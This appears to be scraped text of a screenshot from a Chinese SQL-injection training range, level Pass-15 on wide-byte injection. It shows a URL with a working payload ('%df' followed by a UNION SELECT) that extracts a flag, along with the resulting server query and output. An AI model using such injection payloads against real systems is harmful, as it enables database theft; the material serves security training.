 Load ...
http://inject2.lab.aqlab.cn:81/Pass-15/index.php?id=1%df'  union select 1,(select C_Flag from widechar.china_flag limit 0,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（一）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,(select C_Flag from widechar.china_flag limit 0,1),3-- '
查询结果:
Your Login name:zKaQ-Wide
Your Password:3